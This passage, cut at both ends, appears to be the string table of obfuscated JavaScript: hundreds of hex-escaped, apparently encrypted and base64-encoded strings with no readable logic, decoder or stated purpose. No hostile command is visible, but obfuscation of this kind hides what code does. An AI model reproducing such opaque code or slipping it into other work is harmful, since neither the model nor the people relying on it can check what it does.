77\x37\x59\x4b\x77\x71\x4c\x43\x69\x55\x66\x44\x6d\x51\x49\x3d','\x4c\x68\x34\x43','\x77\x36\x51\x64\x42\x63\x4b\x62\x77\x34\x51\x6b','\x46\x6e\x48\x44\x71\x67\x3d\x3d','\x61\x38\x4b\x2f\x77\x70\x59\x3d','\x53\x6d\x64\x68\x63\x38\x4b\x6e\x77\x71\x5a\x37\x77\x35\x73\x72','\x59\x41\x76\x44\x68\x52\x33\x43\x70\x73\x4f\x76','\x43\x44\x72\x43\x67\x77\x3d\x3d','\x43\x51\x62\x44\x72\x51\x3d\x3d','\x77\x34\x6a\x44\x6e\x53\x2f\x44\x73\x4d\x4f\x64','\x77\x6f\x4c\x43\x70\x31\x59\x3d','\x48\x6b\x44\x43\x6c\x77\x3d\x3d','\x51\x4d\x4f\x67\x77\x35\x56\x72\x77\x34\x34\x4e','\x58\x38\x4f\x75\x77\x70\x35\x53\x53\x46\x34\x3d','\x77\x35\x67\x4e\x4a\x51\x3d\x3d','\x61\x69\x7a\x44\x72\x41\x3d\x3d','\x77\x72\x6f\x44\x77\x37\x6e\x43\x72\x41\x48\x44\x70\x41\x3d\x3d','\x52\x63\x4f\x71\x77\x70\x78\x41\x57\x51\x3d\x3d','\x77\x34\x4c\x43\x71\x6a\x6f\x3d','\x52\x38\x4f\x34\x77\x34\x38\x3d','\x52\x4d\x4f\x35\x77\x37\x70\x71\x49\x47\x72\x44\x69\x38\x4f\x49\x77\x37\x4d\x3d','\x4a\x54\x4e\x77\x77\x36\x73\x43\x77\x71\x63\x3d','\x77\x35\x34\x6c\x44\x51\x3d\x3d','\x47\x63\x4f\x64\x4f\x67\x3d\x3d','\x58\x54\x6f\x6c\x77\x36\x50\x43\x76\x53\x49\x79\x4f\x63\x4b\x64\x54\x51\x3d\x3d','\x45\x4d\x4f\x56\x77\x6f\x67\x3d','\x50\x54\x66\x43\x70\x4d\x4b\x2f\x48\x4d\x4f\x47','\x4e\x4d\x4f\x76\x4b\x67\x3d\x3d','\x77\x37\x72\x43\x69\x79\x41\x3d','\x77\x72\x77\x4c\x47\x63\x4b\x45\x77\x35\x77\x3d','\x77\x35\x6b\x32\x46\x77\x3d\x3d','\x77\x34\x48\x43\x73\x4d\x4f\x38','\x43\x73\x4f\x45\x77\x34\x30\x3d','\x53\x32\x5a\x57\x59\x73\x4b\x7a\x77\x71\x5a\x37\x77\x35\x6b\x3d','\x43\x73\x4f\x66\x77\x72\x66\x43\x70\x7a\x6b\x32','\x77\x35\x76\x43\x6b\x63\x4f\x72','\x77\x34\x4d\x58\x41\x41\x3d\x3d','\x77\x34\x37\x43\x72\x6d\x59\x4c\x51\x63\x4b\x6e\x63\x63\x4f\x7a\x66\x55\x67\x38\x77\x34\x54\x44\x74\x4d\x4b\x4e\x53\x38\x4f\x2f','\x77\x6f\x6f\x30\x77\x71\x50\x43\x73\x4d\x4b\x7a\x51\x77\x3d\x3d','\x53\x77\x76\x43\x73\x77\x3d\x3d','\x62\x57\x66\x43\x6d\x77\x3d\x3d','\x77\x37\x49\x6c\x46\x41\x3d\x3d','\x63\x32\x50\x43\x73\x38\x4f\x52\x4e\x73\x4f\x66\x77\x6f\x2f\x43\x74\x4d\x4b\x74\x55\x4d\x4f\x59\x46\x38\x4f\x42\x59\x63\x4b\x75\x57\x4d\x4b\x2b','\x77\x34\x6b\x53\x77\x72\x62\x43\x73\x38\x4b\x45\x77\x72\x44\x43\x72\x73\x4b\x65\x77\x37\x51\x3d','\x77\x70\x44\x43\x74\x38\x4f\x39\x47\x6a\x63\x3d','\x61\x6d\x48\x43\x6f\x73\x4f\x54\x4a\x38\x4f\x2b\x77\x72\x59\x3d','\x77\x36\x30\x41\x41\x73\x4b\x50\x77\x34\x51\x2f','\x42\x73\x4b\x38\x77\x71\x6f\x3d','\x44\x7a\x4c\x44\x75\x6d\x38\x4d\x63\x63\x4b\x77\x56\x38\x4b\x61\x77\x6f\x33\x44\x6b\x38\x4f\x4e\x48\x33\x62\x44\x6c\x38\x4f\x51\x48\x38\x4f\x35\x4e\x55\x4e\x5a\x77\x6f\x33\x43\x69\x73\x4f\x46\x41\x63\x4b\x51\x77\x37\x58\x43\x6e\x30\x70\x30\x53\x77\x6c\x45\x77\x6f\x64\x63\x42\x51\x3d\x3d','\x77\x70\x50\x43\x71\x38\x4f\x6b\x46\x43\x70\x68\x77\x35\x55\x3d','\x64\x46\x6b\x49','\x77\x71\x6e\x43\x68\x55\x67\x3d','\x77\x36\x6c\x75\x4a\x55\x6a\x43\x69\x4d\x4b\x4d','\x61\x63\x4b\x31\x77\x70\x30\x3d','\x77\x34\x48\x44\x6d\x73\x4f\x48\x54\x38\x4b\x64\x55\x54\x49\x67\x77\x70\x72\x44\x68\x69\x68\x4f\x77\x36\x56\x73\x77\x72\x4c\x44\x6b\x52\x50\x44\x6c\x73\x4b\x4b\x43\x4d\x4b\x52','\x77\x35\x49\x41\x4b\x77\x3d\x3d','\x43\x73\x4b\x73\x4d\x4d\x4b\x33\x77\x6f\x77\x76\x43\x56\x33\x44\x6b\x4d\x4b\x6a\x59\x55\x34\x32\x55\x73\x4f\x53\x77\x71\x44\x43\x6c\x54\x6e\x44\x6a\x55\x64\x39\x41\x32\x66\x44\x75\x45\x58\x43\x67\x67\x3d\x3d','\x77\x34\x4a\x63\x43\x67\x3d\x3d','\x77\x36\x73\x41\x77\x37\x62\x43\x70\x77\x62\x44\x71\x51\x3d\x3d','\x66\x63\x4f\x7a\x49\x77\x3d\x3d','\x49\x63\x4f\x61\x48\x73\x4f\x78\x77\x70\x58\x43\x6f\x69\x5a\x59\x4b\x4d\x4b\x4e\x61\x41\x3d\x3d','\x77\x70\x37\x43\x75\x58\x41\x3d','\x66\x44\x48\x44\x67\x38\x4b\x48\x77\x71\x7a\x44\x6e\x31\x55\x3d','\x77\x34\x2f\x43\x68\x54\x6c\x32\x65\x4d\x4b\x63','\x42\x38\x4f\x33\x77\x34\x4e\x4a\x44\x6b\x6f\x61\x77\x36\x39\x57','\x77\x37\x49\x56\x41\x4d\x4b\x42\x77\x34\x51\x3d','\x66\x45\x33\x43\x6a\x77\x3d\x3d','\x50\x44\x68\x36\x77\x36\x6b\x51\x77\x71\x5a\x58\x66\x55\x59\x3d','\x77\x72\x45\x55\x77\x71\x4e\x33\x77\x6f\x72\x43\x6c\x73\x4f\x63\x53\x38\x4b\x55\x55\x4d\x4f\x53\x77\x34\x48\x44\x6e\x7a\x6a\x44\x6a\x41\x50\x44\x6d\x45\x6e\x43\x6f\x79\x56\x72','\x53\x33\x6b\x4b','\x77\x34\x6a\x44\x6c\x38\x4f\x6d\x77\x6f\x70\x78','\x65\x6e\x50\x43\x70\x4d\x4b\x63\x77\x36\x55\x3d','\x50\x63\x4b\x4a\x77\x36\x45\x3d','\x64\x4d\x4f\x68\x77\x37\x45\x3d','\x77\x35\x4c\x44\x69\x63\x4f\x75\x77\x6f\x5a\x39\x77\x70\x50\x43\x71\x41\x3d\x3d','\x77\x70\x59\x6b\x77\x72\x37\x43\x76\x77\x3d\x3d','\x51\x63\x4f\x6b\x64\x73\x4b\x4a\x54\x38\x4b\x4b\x77\x34\x74\x71\x61\x47\x6a\x43\x6e\x38\x4f\x55','\x77\x37\x63\x4a\x77\x36\x33\x43\x70\x78\x76\x44\x72\x38\x4b\x37','\x56\x38\x4f\x2b\x77\x37\x4a\x71\x4b\x47\x4c\x44\x69\x4d\x4f\x49','\x77\x36\x51\x59\x41\x51\x3d\x3d','\x50\x63\x4b\x4b\x77\x36\x54\x43\x74\x6c\x64\x2b\x77\x6f\x45\x3d','\x43\x4d\x4f\x6f\x77\x35\x42\x69\x77\x35\x73\x42\x4a\x73\x4f\x6b\x77\x34\x38\x3d','\x45\x30\x37\x43\x71\x51\x3d\x3d','\x77\x71\x63\x52\x77\x72\x70\x31\x77\x6f\x33\x43\x6d\x63\x4f\x75\x53\x38\x4f\x4d\x54\x63\x4b\x63\x77\x70\x48\x44\x68\x69\x50\x44\x6a\x77\x2f\x44\x6b\x46\x50\x43\x6c\x69\x6c\x53\x77\x35\x77\x42\x77\x72\x68\x31\x77\x6f\x30\x75\x4d\x4d\x4f\x48\x77\x71\x45\x6e\x63\x77\x33\x43\x6a\x41\x3d\x3d','\x53\x4d\x4f\x39\x77\x35\x49\x3d','\x49\x4d\x4f\x4b\x77\x72\x51\x3d','\x77\x70\x34\x76\x4b\x78\x38\x46\x57\x4d\x4f\x6f\x77\x35\x76\x44\x71\x38\x4f\x38\x53\x41\x3d\x3d','\x5a\x58\x72\x43\x71\x4d\x4f\x56\x4b\x38\x4f\x59\x77\x72\x2f\x43\x76\x77\x3d\x3d','\x54\x73\x4f\x4c\x47\x51\x3d\x3d','\x61\x44\x6a\x44\x67\x4d\x4b\x4a\x77\x71\x62\x44\x6c\x48\x4a\x65\x4d\x63\x4f\x49','\x65\x52\x33\x44\x6a\x67\x6a\x43\x6b\x38\x4f\x67\x77\x72\x6a\x44\x6f\x63\x4f\x65','\x57\x38\x4f\x75\x4a\x63\x4b\x59','\x77\x36\x77\x34\x56\x73\x4f\x44\x65\x63\x4f\x79','\x77\x70\x49\x30\x77\x72\x37\x43\x6f\x77\x3d\x3d','\x51\x73\x4f\x6b\x4e\x4d\x4b\x46\x57\x38\x4b\x62','\x77\x34\x66\x43\x68\x53\x52\x36\x65\x4d\x4b\x62\x66\x77\x3d\x3d','\x51\x6b\x41\x51\x77\x6f\x33\x44\x76\x4d\x4f\x36','\x53\x32\x49\x38','\x77\x70\x77\x53\x44\x77\x3d\x3d','\x64\x46\x4d\x7a','\x77\x72\x34\x2f\x77\x6f\x6f\x3d','\x47\x63\x4b\x34\x77\x72\x73\x3d','\x62\x44\x48\x43\x71\x38\x4b\x32\x42\x73\x4f\x42\x59\x78\x44\x44\x6a\x63\x4b\x4e\x77\x70\x62\x43\x73\x58\x7a\x44\x6f\x31\x72\x43\x74\x51\x3d\x3d','\x77\x6f\x66\x43\x6f\x6c\x51\x52\x58\x63\x4b\x68\x61\x38\x4b\x30','\x77\x36\x31\x75\x4d\x67\x3d\x3d','\x77\x37\x49\x51\x44\x73\x4b\x62\x77\x34\x51\x6c','\x56\x38\x4f\x66\x77\x36\x38\x3d','\x61\x41\x4c\x43\x72\x38\x4f\x4c','\x45\x54\x2f\x44\x75\x57\x45\x43\x66\x73\x4b\x62\x58\x63\x4b\x51','\x62\x48\x76\x43\x6f\x63\x4b\x47\x77\x36\x56\x43','\x56\x63\x4f\x69\x4f\x44\x44\x44\x75\x63\x4f\x6c\x77\x71\x55\x76\x61\x4d\x4f\x36\x77\x71\x56\x2f\x77\x70\x54\x44\x76\x63\x4b\x74\x42\x41\x3d\x3d','\x47\x45\x66\x44\x76\x54\x59\x37\x56\x51\x3d\x3d','\x51\x48\x41\x78\x77\x70\x6b\x32\x41\x63\x4b\x32\x52\x38\x4f\x6e\x59\x38\x4b\x35\x42\x38\x4f\x51\x77\x6f\x37\x43\x6a\x46\x67\x49','\x77\x70\x58\x43\x70\x73\x4f\x39\x42\x69\x59\x3d','\x77\x70\x4c\x43\x76\x58\x63\x72\x54\x73\x4b\x6c\x59\x41\x3d\x3d','\x77\x36\x4a\x73\x4e\x63\x4f\x66\x65\x68\x72\x44\x67\x68\x44\x43\x6a\x51\x6e\x43\x69\x56\x2f\x43\x73\x57\x78\x43\x5a\x54\x31\x75\x77\x71\x74\x6a\x4e\x31\x6e\x43\x69\x73\x4b\x6b\x48\x77\x7a\x44\x6b\x41\x3d\x3d','\x77\x71\x33\x43\x72\x6e\x50\x43\x74\x73\x4b\x68','\x77\x34\x72\x43\x74\x52\x4d\x3d','\x44\x63\x4f\x71\x77\x34\x46\x67\x77\x35\x51\x47\x4f\x77\x3d\x3d','\x56\x73\x4b\x31\x77\x72\x54\x44\x6f\x6d\x46\x6b','\x77\x70\x76\x44\x69\x43\x76\x44\x72\x4d\x4f\x66\x77\x71\x72\x43\x6a\x43\x31\x70\x77\x6f\x74\x6e\x77\x35\x2f\x44\x6a\x63\x4f\x4b\x77\x37\x76\x44\x70\x4d\x4b\x52\x49\x41\x3d\x3d','\x43\x54\x2f\x44\x6f\x33\x30\x41','\x66\x41\x4c\x44\x69\x67\x37\x43\x74\x4d\x4f\x6f\x77\x71\x2f\x44\x6f\x67\x3d\x3d','\x77\x6f\x33\x43\x70\x73\x4f\x6e\x47\x69\x52\x75\x77\x35\x4c\x44\x6b\x38\x4f\x30\x77\x37\x68\x4b\x77\x6f\x51\x73\x41\x7a\x4c\x44\x74\x33\x56\x55\x77\x36\x55\x3d','\x66\x32\x4c\x43\x70\x4d\x4b\x41\x77\x37\x51\x3d','\x46\x79\x6f\x70\x77\x36\x50\x43\x71\x69\x30\x74\x4d\x73\x4b\x4b','\x63\x32\x50\x43\x70\x38\x4f\x43\x4f\x63\x4f\x65\x77\x71\x4c\x43\x76\x41\x3d\x3d','\x77\x34\x50\x44\x71\x67\x48\x43\x67\x6e\x6e\x44\x71\x38\x4f\x4f\x77\x37\x54\x43\x76\x43\x33\x43\x76\x52\x46\x52\x49\x63\x4b\x2b\x41\x55\x59\x3d','\x54\x51\x33\x44\x6e\x78\x50\x43\x70\x4d\x4f\x69\x77\x6f\x58\x44\x67\x4d\x4f\x49\x48\x67\x54\x43\x70\x48\x51\x3d','\x61\x53\x58\x44\x6e\x38\x4b\x54\x77\x72\x48\x44\x67\x67\x3d\x3d','\x66\x6d\x62\x43\x71\x73\x4b\x65\x77\x37\x68\x46\x4f\x57\x66\x43\x71\x41\x3d\x3d','\x53\x73\x4f\x7a\x50\x38\x4b\x66\x51\x38\x4b\x4e','\x55\x78\x37\x44\x67\x78\x76\x43\x76\x4d\x4f\x7a\x77\x72\x4c\x44\x6f\x67\x3d\x3d','\x77\x72\x49\x46\x77\x71\x5a\x68\x77\x70\x44\x43\x68\x41\x3d\x3d','\x4c\x73\x4b\x48\x77\x37\x33\x43\x76\x57\x35\x34\x77\x70\x50\x43\x68\x4d\x4f\x37\x43\x38\x4b\x62','\x4d\x38\x4f\x71\x77\x34\x7a\x44\x6f\x57\x6f\x6f','\x77\x6f\x30\x72\x4c\x42\x63\x42\x55\x77\x3d\x3d','\x77\x37\x62\x44\x71\x48\x50\x43\x76\x79\x68\x57','\x63\x47\x4c\x43\x70\x73\x4b\x52\x77\x37\x52\x4a','\x5a\x6e\x66\x43\x72\x38\x4f\x46\x4b\x38\x4f\x43','\x77\x36\x34\x56\x43\x63\x4b\x61\x77\x35\x45\x3d','\x5a\x78\x58\x43\x72\x38\x4f\x57\x4b\x58\x51\x3d','\x55\x48\x6c\x33','\x77\x36\x6c\x31\x4b\x73\x4f\x46\x61\x51\x67\x3d','\x51\x4d\x4f\x71\x77\x70\x5a\x55\x54\x6c\x38\x3d','\x4e\x4d\x4f\x4f\x41\x73\x4f\x6c\x77\x6f\x6a\x43\x76\x77\x3d\x3d','\x77\x35\x4c\x44\x73\x52\x48\x43\x6c\x6e\x2f\x44\x71\x4d\x4f\x34\x77\x36\x54\x43\x71\x51\x3d\x3d','\x53\x38\x4f\x32\x4b\x44\x2f\x44\x74\x38\x4f\x71\x77\x70\x55\x6c\x62\x4d\x4b\x39\x77\x72\x42\x2f','\x58\x73\x4f\x37\x4a\x79\x72\x44\x71\x73\x4f\x33','\x5a\x4d\x4f\x63\x49\x44\x44\x44\x75\x63\x4f\x73\x77\x71\x55\x74\x65\x38\x4b\x6d\x77\x72\x59\x3d','\x77\x35\x45\x74\x45\x4d\x4b\x64\x77\x70\x50\x44\x6e\x41\x3d\x3d','\x77\x34\x66\x43\x6a\x7a\x70\x51\x65\x63\x4b\x41\x59\x47\x67\x66\x77\x70\x4a\x66\x49\x6c\x6b\x3d','\x53\x55\x55\x64\x64\x51\x37\x43\x68\x41\x3d\x3d','\x53\x6e\x34\x71\x77\x72\x45\x6b\x46\x4d\x4b\x74\x52\x63\x4f\x30\x4f\x63\x4b\x78\x47\x4d\x4f\x4f\x77\x6f\x50\x43\x67\x6c\x73\x5a\x4a\x73\x4b\x6b\x63\x69\x59\x73\x77\x35\x30\x3d','\x43\x63\x4f\x42\x77\x34\x44\x44\x76\x6e\x73\x31\x77\x71\x44\x44\x6f\x4d\x4b\x46\x65\x46\x54\x43\x73\x46\x68\x4a\x54\x6c\x66\x44\x6f\x4d\x4b\x62\x77\x6f\x4c\x44\x6e\x38\x4f\x54\x77\x6f\x77\x3d','\x77\x6f\x73\x37\x4e\x77\x73\x59\x52\x51\x3d\x3d','\x56\x63\x4f\x34\x77\x37\x31\x36\x4b\x32\x62\x44\x69\x38\x4f\x5a\x77\x72\x6e\x44\x71\x4d\x4b\x57\x65\x30\x51\x4a\x4f\x41\x37\x43\x74\x69\x48\x43\x75\x56\x2f\x44\x6c\x73\x4f\x59\x77\x35\x7a\x43\x6b\x6c\x62\x44\x71\x31\x49\x6f\x44\x41\x77\x3d','\x4e\x43\x72\x43\x6f\x38\x4b\x72\x48\x4d\x4f\x64','\x4a\x63\x4b\x66\x4d\x73\x4b\x31\x77\x6f\x63\x6c\x4a\x46\x48\x44\x6e\x73\x4b\x79\x4c\x6e\x49\x6b\x58\x38\x4f\x4f\x77\x71\x62\x43\x6b\x57\x33\x44\x74\x31\x64\x79','\x43\x6b\x33\x44\x73\x43\x63\x35\x51\x6c\x70\x41\x4b\x38\x4b\x2f\x77\x6f\x46\x51\x77\x70\x62\x43\x6c\x4d\x4f\x78\x58\x57\x30\x57\x77\x37\x45\x2f\x77\x71\x6e\x43\x6f\x69\x35\x46\x77\x70\x56\x54\x77\x6f\x2f\x43\x6c\x44\x72\x44\x6d\x6e\x2f\x43\x6f\x73\x4f\x7a\x47\x4d\x4f\x4e\x54\x73\x4f\x4b','\x77\x35\x50\x43\x69\x73\x4f\x73\x45\x77\x6e\x43\x71\x41\x3d\x3d','\x77\x35\x66\x43\x72\x6d\x4d\x47\x63\x4d\x4b\x70\x64\x73\x4b\x33\x63\x6c\x67\x78\x77\x34\x6e\x44\x73\x73\x4b\x5a\x53\x38\x4f\x31\x77\x36\x77\x34\x4e\x31\x58\x44\x70\x38\x4b\x4b\x4b\x58\x2f\x43\x6a\x32\x45\x34\x42\x77\x3d\x3d','\x77\x6f\x50\x43\x76\x32\x67\x47\x53\x73\x4b\x37\x64\x73\x4f\x39\x62\x6c\x73\x76\x77\x35\x76\x44\x71\x4d\x4b\x44\x55\x51\x3d\x3d','\x54\x63\x4f\x6d\x50\x43\x72\x44\x74\x38\x4f\x72\x77\x72\x38\x3d','\x77\x35\x7a\x44\x69\x38\x4f\x6c\x77\x6f\x46\x6b\x77\x72\x44\x44\x6f\x42\x2f\x43\x69\x4d\x4b\x78\x77\x37\x49\x55\x58\x63\x4f\x56','\x77\x70\x38\x57\x77\x36\x2f\x43\x76\x4d\x4f\x42\x77\x72\x38\x3d','\x44\x38\x4f\x6a\x77\x34\x56\x79\x77\x35\x51\x61\x4c\x51\x3d\x3d','\x77\x72\x49\x51\x77\x35\x33\x43\x69\x56\x56\x76\x49\x31\x51\x2b\x77\x36\x56\x69\x66\x73\x4f\x58\x5a\x67\x3d\x3d','\x41\x38\x4f\x43\x77\x72\x44\x43\x73\x7a\x6b\x74','\x77\x6f\x6f\x63\x77\x36\x6e\x43\x72\x4d\x4f\x51\x77\x72\x2f\x44\x71\x51\x3d\x3d','\x58\x6d\x62\x43\x71\x73\x4b\x30\x77\x36\x4a\x43\x43\x56\x6a\x43\x68\x73\x4f\x61\x58\x67\x3d\x3d','\x48\x58\x72\x43\x75\x63\x4b\x69\x77\x36\x52\x6b','\x51\x38\x4f\x79\x77\x36\x39\x36\x4c\x33\x48\x44\x67\x4d\x4b\x46\x77\x72\x44\x44\x6b\x63\x4b\x36\x4b\x77\x67\x3d','\x4c\x43\x35\x33\x77\x37\x38\x43\x77\x72\x77\x3d','\x58\x52\x62\x44\x6e\x41\x3d\x3d','\x53\x31\x45\x62\x5a\x42\x76\x43\x6d\x38\x4b\x65\x54\x63\x4b\x7a\x4d\x73\x4f\x32\x77\x34\x37\x44\x6c\x47\x38\x6f\x77\x72\x38\x6f\x4a\x67\x3d\x3d','\x77\x6f\x58\x43\x72\x47\x73\x51\x53\x67\x3d\x3d','\x77\x34\x50\x44\x73\x73\x4f\x6f','\x4f\x73\x4b\x50\x77\x37\x2f\x43\x74\x56\x46\x6e\x77\x35\x7a\x43\x6e\x73\x4f\x67\x4e\x38\x4b\x43\x57\x73\x4f\x48\x46\x31\x66\x44\x67\x38\x4b\x59','\x77\x34\x44\x43\x6b\x38\x4f\x70\x46\x52\x67\x3d','\x4f\x63\x4b\x4a\x77\x34\x4c\x43\x70\x55\x78\x35\x77\x70\x7a\x43\x6a\x51\x3d\x3d','\x59\x6a\x7a\x44\x67\x4d\x4b\x4a\x77\x71\x4c\x44\x6b\x46\x4a\x49\x4d\x38\x4b\x44\x62\x51\x54\x43\x71\x38\x4b\x75\x59\x63\x4f\x42\x46\x51\x38\x3d','\x53\x32\x6b\x75\x77\x6f\x4d\x6c\x45\x77\x3d\x3d','\x54\x56\x55\x4c\x77\x71\x6e\x44\x70\x4d\x4f\x7a\x77\x72\x6c\x31','\x45\x54\x2f\x44\x75\x57\x45\x43\x66\x73\x4b\x62\x58\x63\x4b\x51\x77\x35\x66\x43\x67\x63\x4f\x58\x45\x6d\x4c\x44\x68\x77\x3d\x3d','\x42\x54\x63\x69\x77\x37\x54\x43\x72\x44\x63\x3d','\x77\x35\x7a\x44\x74\x52\x66\x43\x6c\x57\x55\x3d','\x59\x6a\x7a\x44\x67\x4d\x4b\x4a\x77\x71\x4c\x44\x6b\x46\x4a\x49\x4d\x38\x4b\x44\x62\x52\x76\x43\x73\x4d\x4b\x44\x61\x4d\x4f\x44\x45\x68\x55\x31\x77\x72\x55\x3d','\x77\x6f\x30\x73\x4d\x42\x59\x4a\x56\x63\x4f\x44\x77\x35\x66\x44\x76\x4d\x4f\x6d','\x77\x36\x38\x45\x47\x73\x4b\x42\x77\x35\x63\x32\x77\x34\x62\x44\x75\x54\x77\x41\x5a\x57\x39\x2f\x77\x35\x33\x44\x6e\x63\x4f\x64\x43\x4d\x4b\x4b\x77\x6f\x30\x39\x59\x68\x6e\x43\x68\x51\x3d\x3d','\x77\x35\x58\x43\x67\x54\x74\x6b\x61\x51\x3d\x3d','\x4e\x38\x4b\x50\x77\x72\x30\x3d','\x46\x47\x50\x43\x76\x73\x4b\x32\x77\x36\x56\x32\x77\x35\x73\x6c','\x49\x55\x44\x44\x75\x54\x63\x33\x55\x78\x70\x66\x59\x4d\x4f\x69\x77\x70\x45\x63\x77\x6f\x4c\x43\x6f\x73\x4f\x2b\x53\x6d\x59\x4c\x77\x72\x35\x39\x77\x71\x54\x43\x74\x44\x56\x57\x77\x6f\x35\x4c','\x77\x37\x63\x45\x41\x4d\x4b\x64\x77\x35\x55\x3d','\x59\x68\x76\x44\x68\x68\x6a\x43\x74\x38\x4f\x31\x77\x70\x77\x3d','\x55\x63\x4b\x31\x77\x71\x50\x44\x74\x67\x3d\x3d','\x45\x53\x76\x44\x6f\x6d\x6f\x41\x62\x63\x4b\x75','\x52\x73\x4f\x2b\x77\x37\x42\x72\x4b\x58\x54\x43\x69\x38\x4f\x43\x77\x36\x4c\x44\x67\x38\x4b\x73\x66\x6e\x59\x43\x4f\x41\x6a\x43\x74\x32\x72\x44\x6f\x52\x30\x3d','\x52\x38\x4f\x32\x77\x37\x4a\x36\x49\x77\x3d\x3d','\x77\x37\x7a\x44\x70\x57\x37\x43\x71\x53\x35\x79\x43\x38\x4b\x35\x77\x70\x72\x44\x75\x51\x3d\x3d','\x77\x36\x54\x44\x75\x58\x54\x43\x71\x44\x4e\x53\x54\x4d\x4b\x79\x77\x70\x76\x44\x70\x63\x4f\x37\x77\x71\x4c\x43\x72\x77\x4c\x43\x71\x73\x4f\x67\x77\x36\x7a\x43\x67\x63\x4b\x61\x77\x35\x7a\x44\x67\x77\x3d\x3d','\x77\x37\x45\x45\x77\x37\x54\x43\x74\x52\x63\x3d','\x77\x72\x77\x36\x45\x67\x3d\x3d','\x77\x36\x70\x2b\x50\x30\x72\x43\x6a\x73\x4b\x73\x77\x70\x68\x46\x77\x6f\x4e\x67\x47\x77\x3d\x3d','\x77\x71\x41\x55\x77\x71\x46\x32\x77\x6f\x76\x43\x67\x4d\x4b\x66\x65\x63\x4f\x52\x57\x38\x4f\x6d\x77\x71\x33\x44\x75\x44\x50\x44\x68\x67\x4c\x44\x6d\x31\x4c\x43\x70\x43\x35\x6f\x77\x72\x38\x48\x77\x71\x55\x68\x77\x70\x30\x34\x49\x41\x3d\x3d','\x77\x35\x37\x44\x6e\x38\x4f\x6a\x77\x70\x42\x78\x77\x71\x38\x3d','\x5a\x73\x4f\x79\x77\x37\x78\x49\x43\x6c\x48\x44\x67\x4d\x4f\x44\x77\x37\x50\x44\x6b\x73\x4b\x37\x5a\x55\x38\x4d\x48\x78\x50\x43\x73\x53\x50\x43\x75\x56\x58\x44\x76\x51\x3d\x3d','\x43\x73\x4f\x76\x77\x35\x70\x6a\x77\x35\x49\x66\x5a\x73\x4f\x69\x77\x34\x51\x67\x4c\x7a\x56\x72\x48\x41\x76\x43\x72\x77\x37\x43\x72\x6d\x7a\x43\x73\x73\x4b\x49\x77\x35\x78\x4a\x4a\x38\x4f\x34\x77\x71\x54\x43\x68\x6e\x4a\x62','\x4f\x63\x4b\x37\x77\x72\x4d\x79\x77\x37\x34\x3d','\x58\x47\x5a\x72\x5a\x63\x4b\x31\x77\x72\x31\x67\x77\x35\x30\x37\x77\x71\x4d\x6a','\x57\x6b\x6f\x74\x77\x70\x37\x44\x75\x73\x4f\x37\x77\x71\x52\x68','\x51\x41\x4c\x43\x71\x63\x4f\x4a\x4f\x47\x59\x61\x77\x35\x6a\x43\x72\x31\x45\x31\x77\x37\x51\x52\x77\x71\x66\x43\x68\x30\x6b\x33\x77\x70\x62\x44\x67\x77\x4c\x43\x6a\x4d\x4f\x45\x77\x71\x35\x50\x77\x35\x72\x43\x72\x53\x33\x44\x6b\x63\x4b\x72\x77\x35\x2f\x43\x76\x43\x44\x44\x6e\x68\x5a\x51\x59\x48\x6c\x56\x58\x4d\x4b\x59\x57\x55\x33\x43\x68\x78\x33\x44\x6c\x63\x4f\x47\x77\x70\x54\x44\x6a\x45\x66\x44\x75\x47\x56\x4b\x43\x55\x33\x43\x6d\x78\x66\x43\x76\x7a\x56\x57\x5a\x6e\x35\x71\x77\x72\x6c\x62\x77\x6f\x37\x43\x69\x4d\x4b\x58\x77\x34\x66\x43\x76\x68\x38\x66\x77\x36\x44\x44\x72\x6d\x38\x62\x77\x34\x72\x43\x6a\x47\x2f\x43\x6a\x73\x4f\x52\x49\x38\x4b\x59\x56\x51\x45\x3d','\x54\x4d\x4b\x78\x77\x72\x62\x44\x73\x48\x41\x3d','\x77\x71\x73\x6c\x77\x36\x77\x3d','\x55\x52\x76\x43\x69\x51\x3d\x3d','\x77\x34\x54\x44\x6d\x4d\x4f\x57\x54\x63\x4b\x53\x56\x67\x4d\x67\x77\x6f\x59\x3d','\x54\x63\x4f\x6d\x50\x43\x72\x44\x74\x38\x4f\x72\x77\x72\x38\x7a','\x5a\x32\x7a\x43\x72\x4d\x4b\x51','\x77\x6f\x66\x43\x71\x4d\x4f\x79\x42\x69\x35\x71\x77\x34\x6a\x44\x69\x4d\x4b\x6f\x77\x72\x4a\x53\x77\x6f\x49\x37\x43\x69\x58\x44\x73\x48\x64\x38\x77\x37\x6a\x43\x69\x4d\x4f\x42','\x49\x4d\x4f\x7a\x77\x34\x6e\x44\x70\x33\x73\x3d','\x77\x70\x66\x43\x6f\x6d\x51\x51\x51\x73\x4b\x74\x61\x38\x4b\x6e\x56\x56\x45\x35\x77\x34\x30\x3d','\x77\x36\x49\x54\x77\x37\x6e\x43\x72\x46\x7a\x44\x74\x63\x4b\x6e\x77\x36\x44\x44\x69\x54\x35\x75\x77\x70\x2f\x44\x67\x56\x7a\x43\x73\x44\x30\x4d\x58\x53\x70\x36\x4c\x63\x4f\x34','\x57\x6c\x77\x59\x63\x78\x38\x3d','\x64\x32\x44\x43\x6c\x63\x4f\x43\x4c\x63\x4f\x59\x77\x72\x37\x43\x74\x67\x3d\x3d','\x77\x35\x37\x43\x68\x52\x2f\x43\x6f\x69\x4d\x61','\x77\x36\x6b\x45\x77\x36\x37\x43\x71\x52\x58\x44\x6f\x4d\x4b\x38\x77\x35\x7a\x44\x6a\x32\x4a\x6b\x77\x70\x37\x44\x69\x42\x72\x44\x76\x48\x41\x55\x55\x53\x74\x7a\x64\x38\x4f\x69\x77\x34\x6a\x44\x76\x77\x3d\x3d','\x77\x36\x34\x34\x57\x4d\x4f\x61\x65\x51\x3d\x3d','\x77\x35\x58\x43\x6e\x63\x4f\x72\x44\x68\x6a\x43\x75\x41\x59\x35\x77\x70\x33\x43\x6a\x41\x3d\x3d','\x45\x6a\x73\x2f','\x56\x38\x4f\x75\x77\x6f\x5a\x63\x58\x31\x4e\x2b\x77\x36\x6f\x58\x65\x41\x3d\x3d','\x61\x68\x76\x44\x68\x52\x6e\x43\x70\x73\x4f\x75\x77\x72\x4c\x44\x6f\x51\x3d\x3d','\x77\x71\x6a\x43\x72\x47\x33\x43\x70\x73\x4b\x68\x77\x6f\x72\x44\x6b\x4d\x4f\x45\x77\x72\x46\x59\x77\x6f\x72\x43\x6b\x41\x3d\x3d','\x77\x70\x67\x69\x4d\x67\x30\x4a','\x64\x51\x54\x43\x6f\x73\x4f\x52\x4e\x51\x3d\x3d','\x63\x47\x7a\x43\x74\x4d\x4f\x54\x4f\x73\x4f\x66\x77\x37\x37\x43\x75\x63\x4b\x77\x54\x63\x4f\x61\x45\x63\x4f\x42','\x50\x7